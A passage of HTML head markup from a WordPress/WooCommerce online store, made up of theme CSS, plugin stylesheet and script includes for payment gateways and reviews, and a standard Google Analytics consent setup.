!important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='single-size-guide-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/single-size-guide.min.css?ver=1.6.73.2' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<style id='pi-edd-template-inline-css'>

            .pi-edd{
                text-align:center;
                margin-top:5px;
                margin-bottom:5px;
                font-size:12px;
                border-radius:6px;
            }

            .pi-edd span{
                font-weight:bold;
            }

            .pi-edd-product{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
                margin-top:1rem;
                margin-bottom:1rem;
                clear:both;
            }

            .pi-edd-loop{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
            }

            .pi-edd-cart{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
                text-align:left;
                display:inline-block;
                padding:0px 10px;
            }
        
</style>
<link rel='stylesheet' id='payright_style_modal-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright_style_modal.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='payright_style_main-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright_style_main.css?ver=1.0.1' media='all' />
<style id='payright_style_main-inline-css'>
#productPayrightLogoImg {
    max-height: 3em !important;
    vertical-align: middle !important;
    display: inline-block !important;
    border: 0px !important;
    width: 100px !important;
}

#PayrightHowitWorksmodalPopup header img {
    height: auto  !important;
}
</style>
<link rel='stylesheet' id='prpopup-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright-modal.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.23' media='all' />
<link rel='stylesheet' id='xoo-cp-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/added-to-cart-popup-woocommerce/assets/css/xoo-cp-style.css?ver=1.7' media='all' />
<style id='xoo-cp-style-inline-css'>
td.xoo-cp-pqty{
			    min-width: 120px;
			}
			.xoo-cp-container{
				max-width: 650px;
			}
			.xcp-btn{
				background-color: #777777;
				color: #ffffff;
				font-size: 14px;
				border-radius: 5px;
				border: 1px solid #777777;
			}
			.xcp-btn:hover{
				color: #ffffff;
			}
			td.xoo-cp-pimg{
				width: 20%;
			}
			table.xoo-cp-pdetails , table.xoo-cp-pdetails tr{
				border: 0!important;
			}
			table.xoo-cp-pdetails td{
				border-style: solid;
				border-width: 0px;
				border-color: #ebe9eb;
			}
</style>
<link rel='stylesheet' id='laybuy_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/laybuy-gateway-for-woocommerce/assets/css/laybuy.css?ver=5.3.9' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://www.drtechlove.com.au/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=5.0' media='all' />
<link rel='stylesheet' id='wc-zipmoney-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/css/woocommerce-zipmoney-payment-front.css?ver=1.2' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/style.css?ver=4.1.2' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #657E21;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #657E21;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #a6bf62;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #444444;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #657E21;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #444444;
			}

			.widget h1 {
				border-bottom-color: #444444;
			}

			body,
			.secondary-navigation a {
				color: #777777;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #7c7c7c;
			}

			a {
				color: #657E21;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #657E21;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #657E21;
				border-color: #657E21;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #922627;
				border-color: #922627;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #790d0e;
				border-color: #790d0e;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #6d6d6d;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #ffffff;
				color: #777777;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #657E21;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #657E21;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #444444;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #5d5d5d;
				}

				.secondary-navigation ul.menu a {
					color: #444444;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.1.2' media='all' />
<link rel='stylesheet' id='wizit_custom_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/css/custom-popup.css?ver=1.0' media='all' />
<link rel='stylesheet' id='wizit_checkout_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/css/checkout.css?ver=1.0' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.1.2' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #657E21;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #a6bf62;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #657E21;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #777777;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #7c7c7c;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #777777;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #657E21;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #657E21;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #6d6d6d;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #777777;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #777777;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #657E21;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #657E21;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #657E21;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #657E21;
				border-color: #657E21;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #922627;
				border-color: #922627;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #790d0e;
				border-color: #790d0e;
				color: #ffffff;
			}

			.button.loading {
				color: #657E21;
			}

			.button.loading:hover {
				background-color: #657E21;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #444444;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #777777;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #777777;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #657E21;
				}
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://www.drtechlove.com.au/wp-content/themes/bookshop/style.css?ver=1.0.18' media='all' />
<style id='storefront-child-style-inline-css'>

				.secondary-navigation ul.menu li a,
				.woocommerce-breadcrumb a,
				ul.products li.product .price,
				.star-rating span:before {
					color: #922627;
				}

				.site-header-cart .widget_shopping_cart, .main-navigation ul.menu ul.sub-menu, .main-navigation ul.nav-menu ul.children {
					background-color: #ffffff;
				}

				.star-rating:before {
					color: #777777;
				}

				.single-product div.product .summary .price,
				#reviews .commentlist li .review-meta strong,
				.main-navigation ul li.smm-active .widget h3.widget-title {
					color: #444444;
				}

				ul.products li.product h3,
				ul.products li.product .button,
				ul.products li.product .added_to_cart,
				.widget-area .widget a:not(.button) {
					color: #657E21;
				}

				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.add_to_cart_button,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.added_to_cart,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.add_to_cart_button:hover,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.added_to_cart:hover,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.product_type_grouped,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.product_type_grouped:hover {
					color: #657E21 !important;
					background-color: transparent !important;
				}

				.widget-area .widget a:hover,
				.main-navigation ul li a:hover,
				.main-navigation ul li:hover > a,
				.site-title a:hover, a.cart-contents:hover,
				.site-header-cart .widget_shopping_cart a:hover,
				.site-header-cart:hover > li > a,
				ul.menu li.current-menu-item > a {
					color: #3d5600;
				}

				ul.products li.product .format,
				ul.products li.product .author,
				ul.products li.product .button:before,
				mark {
					color: #777777;
				}

				.onsale {
					background-color: #657E21;
					color: #ffffff;
				}

				.secondary-navigation ul.menu li a:hover {
					color: #ba4e4f;
				}

				.site-header:before {
					background-color: #657E21;
				}

				.button,
				button:not(.pswp__button),
				input[type=button],
				input[type=reset],
				input[type=submit],
				.site-header-cart .cart-contents {
					background: #657E21; /* Old browsers */
					background: -moz-linear-gradient(top, #799235 0%, #657E21 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #799235 0%,#657E21 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #799235 0%,#657E21 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#799235", endColorstr="#657E21",GradientType=0 ); /* IE6-9 */
					color: #ffffff
				}

				.button:hover,
				button:not(.pswp__button):hover,
				input[type=button]:hover,
				input[type=reset]:hover,
				input[type=submit]:hover,
				.site-header-cart .cart-contents:hover {
					background: #657E21; /* Old browsers */
					background: -moz-linear-gradient(top, #657E21 0%, #425b00 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #657E21 0%,#425b00 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #657E21 0%,#425b00 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#657E21", endColorstr="#425b00",GradientType=0 ); /* IE6-9 */
				}

				.button.alt,
				button.alt,
				input[type=button].alt,
				input[type=reset].alt,
				input[type=submit].alt {
					background: #922627; /* Old browsers */
					background: -moz-linear-gradient(top, #a63a3b 0%, #922627 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #a63a3b 0%,#922627 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #a63a3b 0%,#922627 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#a63a3b", endColorstr="#922627",GradientType=0 ); /* IE6-9 */
					color: #ffffff
				}

				.button.alt:hover,
				button.alt:hover,
				input[type=button].alt:hover,
				input[type=reset].alt:hover,
				input[type=submit].alt:hover {
					background: #922627; /* Old browsers */
					background: -moz-linear-gradient(top, #922627 0%, #6f0304 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #922627 0%,#6f0304 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #922627 0%,#6f0304 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#922627", endColorstr="#6f0304",GradientType=0 ); /* IE6-9 */
				}

				.site-header-cart .cart-contents:hover,
				.site-header-cart:hover .cart-contents,
				ul.menu li.current-menu-item > a.cart-contents {
					color: #ffffff
				}

				ul.menu li.current-menu-item > a,
				table th,
				#payment .payment_methods li label {
					color: #444444;
				}

				.main-navigation ul.nav-menu > li:hover > a,
				ul.menu li.current-menu-item > a:not(.cart-contents),
				.main-navigation ul.menu ul,
				.site-header-cart .widget_shopping_cart,
				.smm-mega-menu {
					background: #ffffff;
				}

				.main-navigation ul li.smm-active li:hover a {
					color: #657E21 !important;
				}

				.widget-area .widget,
				table,
				.woocommerce-tabs ul.tabs,
				.storefront-sorting,
				#order_review_heading,
				#order_review {
					background: #ffffff;
				}

				.widget-area .widget.widget_shopping_cart {
					background: #ffffff;
				}

				.widget-area .widget .widget-title, .widget-area .widget .widgettitle,
				.site-main .storefront-product-section .section-title {
					border-bottom-color: #f0f0f0;
				}

				.widget-area .widget .widget-title:after, .widget-area .widget .widgettitle:after {
					background-color: #f0f0f0;
					border: 2px solid #ffffff;
					box-shadow: 0 0 0 2px #f0f0f0;
				}

				.site-main .storefront-product-section .section-title:after {
					background-color: #f0f0f0;
					border: 2px solid #ffffff;
					box-shadow: 0 0 0 2px #f0f0f0;
				}
</style>
<link rel='stylesheet' id='bookshop-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C400italic%2C700%7CLato%3A300%2C400%2C400italic%2C700%2C700italic%2C900&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/sitemap-with-woocommerce/css/page-list.css?ver=4.2' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-MCT4BGX4ZE", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
</script>
<script src="https://www.drtechlove.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/miniorange-login-openid/includes/js/mo_openid_jquery.cookie.min.js?ver=6.7.4" id="js-cookie-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/miniorange-login-openid/includes/js/mo-openid-social_login.js?ver=6.7.4" id="mo-social-login-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.drtechlove.com.au/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?explicit&amp;hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.drtechlove.com.au\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script defer="defer" src="https://www.drtechlove.com.au/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=5.0" id="grw-public-main-js-js"></script>
<script type="text/javascript" defer src="https://static.zipmoney.com.au/lib/js/zm-widget-js/dist/zip-widget.min.js?ver=1"></script><script src="https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/js/custom-popup.js?ver=1.0" id="wizit_custom_js-js"></script>
<link rel="https://api.w.org/" href="https://www.drtechlove.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.drtechlove.com.au/wp-json/wp/v2/product/13254100" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.drtechlove.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.drtechlove.com.au/?p=13254100' />
